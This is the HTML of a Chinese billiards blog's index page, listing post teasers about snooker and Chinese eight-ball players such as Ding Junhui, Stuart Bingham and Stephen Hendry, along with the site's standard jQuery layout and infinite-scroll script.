                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=153" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6470</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=152#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=152" target="_blank">丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格</a></h2>
                        <a href="http://yu-lin.com.cn/?post=152" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/6c2d1480268549.jpg" title="丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
 


	丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格。相比奥沙利文的“潇洒”、希金斯的“老辣”、塞尔比的“耐心”、罗伯逊的“精准”、甚至特鲁姆普的“ 奔放”，丁俊晖虽然全面，但风格特点并不十分突出。 


	&nbsp;
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=152" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6122</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=150#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=150" target="_blank">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></h2>
                        <a href="http://yu-lin.com.cn/?post=150" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/cfa91456998722.jpg" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗，换成开头是147结尾也是147。丁文钧的身份是中国台球协会训练教练委员会副主任（真呦口）。 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=150" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6745</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=145#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=145" target="_blank">张广豪说能成为中式台球界的代表性选手</a></h2>
                        <a href="http://yu-lin.com.cn/?post=145" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/dbad1456979094.jpg" title="张广豪说能成为中式台球界的代表性选手" />
                        </a>
                        <p class="text">
	 


	张广豪说若我的训练足够的话，有成为中式台球界的代表性选手 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=145" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7273</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=143#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=143" target="_blank">台球浪子闯世界：逆转胜</a></h2>
                        <a href="http://yu-lin.com.cn/?post=143" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" title="台球浪子闯世界：逆转胜" />
                        </a>
                        <p class="text">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&nbsp; &nbsp;职业球手助阵：蔡佩真、凯利-费雪、艾利森-费雪、金佳映、珍妮佛-巴蕾塔、周婕妤、车侑蓝、茉莉-欧思春等一众世界女子九球台球高手。潘晓婷本色演出。↑ 


	


...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=143" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-16)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8320</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=139#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=139" target="_blank">微言碎语1</a></h2>
                        <a href="http://yu-lin.com.cn/?post=139" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/57521434389645.jpg" title="微言碎语1" />
                        </a>
                        <p class="text"> 

	&nbsp;


	☂有人说：打台球最重要的是大力出奇迹 ！
☂如果打球不能换来米饭，那么不要玩物丧志。 
☂如果你因打球而荒废了一切,那么你不是一个平凡的人,你有机会大器晚成("书痴者文必工,艺痴者技必良",专注是成功最重要的基石) 
☂输赢是第二位的，第一位的是台风和气度，输赢看到的是一个人的技术水平，...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=139" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8985</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=134#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=134" target="_blank">单手悬空一杆清台，“独臂大侠”演绎台球传奇</a></h2>
                        <a href="http://yu-lin.com.cn/?post=134" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/a15c1430821507.jpg" title="单手悬空一杆清台，“独臂大侠”演绎台球传奇" />
                        </a>
                        <p class="text">
	 


	一杆清台已经很牛了，单手悬空一杆清台，可能么？近日，一段《单手悬空击球练习视频片段》在微博上被热转，画面中“独臂大侠”张宏在九球台上单手持杆，将台面所有目标球一一打进，上演了“不可能”的神话。
这段视频是否是张宏真实水平的体现，又或者只是依靠技术手段做出来的特效？他为何另辟蹊径练习单手击球？这位奇人又...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=134" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>9983</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=133#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=133" target="_blank">有这6种思维的人将越来越穷</a></h2>
                        <a href="http://yu-lin.com.cn/?post=133" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/470b40a6213280a92125058eb98d2158201505051457221241435972.png" title="有这6种思维的人将越来越穷" />
                        </a>
                        <p class="text">
	 


	一、跟老板斗气
中国有句古话叫做“人穷气大、马瘦毛长”，说的是人一穷就喜欢跟有钱人斗气，看有钱人不顺眼。
职场中，很多下属也喜欢跟自己的老板斗气，比方说不跟老板说话，看见老板绕道，被老板说上几句就消极怠工等，心想：敢骂我，就不给你做事。其实，这就是一种典型的“穷人思维”。
你不说话，大把的人跟老板说话...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=133" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7194</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=132#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=132" target="_blank">牛评宾汉姆</a></h2>
                        <a href="http://yu-lin.com.cn/?post=132" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/b77a1430801164.jpg" title="牛评宾汉姆" />
                        </a>
                        <p class="text">
	 


	◇一直到夺冠，他这一路对手都看不起他！ 


	◇大器晚成，满满的祝福。佩服这种不折不挠的精神。加油瞬间变偶像之一了 


	◇实至名归，有付出才有回报！就像之前庞老师说的，成为世锦赛冠军，必须要击败一些有实力的选手，这个冠军奖杯才显得有分量，宾汉姆做到了，冠军当之无愧！ 


	 


	◇宾哥心态...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=132" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6677</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=131#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=131" target="_blank">又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=131" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/dd741430800203.jpg" title="又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	简介：
&nbsp;&nbsp;&nbsp; 最近一个爱尔兰3岁小孩儿打斯诺克的视频在youtube上大火。视频的主角叫亚当-韦恩，他一岁时就开始打斯诺克了，而这个视频是在他2-3岁时拍的，那时他还没有接受过斯诺克训练，他在视频里展示了自己的斯诺克技术。现在，亚当已经在家里正常大小...</p>
                        <p class="tags"></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=131" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>11045</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=122#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=122" target="_blank">百花争艳：中式台球世锦赛之别样风情</a></h2>
                        <a href="http://yu-lin.com.cn/?post=122" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/b1fd67d323387e2f6486d0aa5a6af4ed201505031638191298342137.jpg" title="百花争艳：中式台球世锦赛之别样风情" />
                        </a>
                        <p class="text">
	 


	打台球难，女人打台球更难，外国女人打中式台球更是难上加难。不过，在首届中式台球世锦赛中，各国女选手却把她们并不熟悉的中式台球打得有模有样，并别具风情。


	&nbsp;


	鲁宾尼亚：超级萌娃 


	9岁的亚历山大·鲁宾尼亚是此次参赛年龄最小的球手。来到玉山的首日，她便受到媒体的追捧，小萌娃的照...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=122" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8919</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=124#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=124" target="_blank">肖国栋在中国仅次于丁俊晖</a></h2>
                        <a href="http://yu-lin.com.cn/?post=124" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/f27a1430716687.jpg" title="肖国栋在中国仅次于丁俊晖" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	“台球皇帝”亨德利：肖国栋在中国仅次于丁俊晖
昨天下午，大坪涌来大量的斯诺克球迷，他们都想目睹一个人的风采——“台球皇帝”亨德利！2015年全国业余斯诺克大师赛重庆赛区的现场，46岁的亨德利与重庆球迷一起互动。
活动结束后，亨德利接受了记者的采访，在他眼中重庆崽儿肖国栋是中国第二好...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=124" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6894</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=123#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=123" target="_blank">斯诺克史上有哪些让人过目难忘的天才选手呢</a></h2>
                        <a href="http://yu-lin.com.cn/?post=123" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/e7ba1430718067.jpg" title="斯诺克史上有哪些让人过目难忘的天才选手呢" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	斯诺克史上有哪些让人过目难忘的天才选手呢？
第十位、马克-威廉姆斯
虽然随着年龄增大，威廉姆斯已经不再是当年的金左手，但颠峰时期他那令人恐怖的准度将永远铭记在球迷心里。尽管略显粗糙的走位让他在成绩上略逊于奥沙利文和希金斯，但威廉姆斯的成就也足以傲视群雄。地球上最准的男人用他的激情和...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=123" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
        		</ul>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.masonry.min.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.infinitescroll.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	var $container = $('#ajax-more');
	$container.imagesLoaded( function(){
		$container.masonry({
			itemSelector : '.wapost',
			isAnimated: true,
			isResizable: false,
		});
	});
	$container.infinitescroll({
		navSelector  : '#pagenavi',
		nextSelector : '#pagenavi a',
		itemSelector : '.wapost',
		animate : true,  //是否采用动态效果
		extraScrollPx: 200, //向下滚动的像素的动态效果
		maxPage: 3,
		loading: {
			msgText: '加载中...',
        	finishedMsg: '已完成最大加载设置...',
			selector: '.loading'
        }  
	},function(newElems){
 		var $newElems = $(newElems);   
        $('#ajax-more').masonry('appended', $newElems, true);  
		$("#ajax-more img").lazyload({
			effect : "fadeIn"
		});
	});
});
</script>
			<div id="ajax-more">
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2020-02-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=199" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" title="靠球杆谋生的少年（一）" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>17878</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=199#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-10-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=232" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/847d1569932173.jpg" title="玉林台球少年" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;


	学打台球才15天的9岁少年——李bolin， 


	是台球人才辈出的玉林福绵区小学生。 


	我通过他的叔叔有幸认识了这位有一定天赋的， 


	性格有点腼腆、又有点顽皮的少年。 


	 
阅读全...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4">市井乡间</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7830</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=232#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=72" class="mcolor">实用教程</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-09-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=230">巴里·斯塔克的斯诺克台球基础教程（全集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=230" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201611/f3a9c6cf263d9bb29d42613f84bcf88020161128170449719755022.jpg" title="巴里·斯塔克的斯诺克台球基础教程（全集）" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7706</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=230#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=61" class="mcolor">悠闲时光</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-09-20)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=202">有趣的台球系列01——球房来了个稀客</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=202" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/bcd41570207131.jpg" title="有趣的台球系列01——球房来了个稀客" />
                        </a>
                    </p>
                    <p class="text">
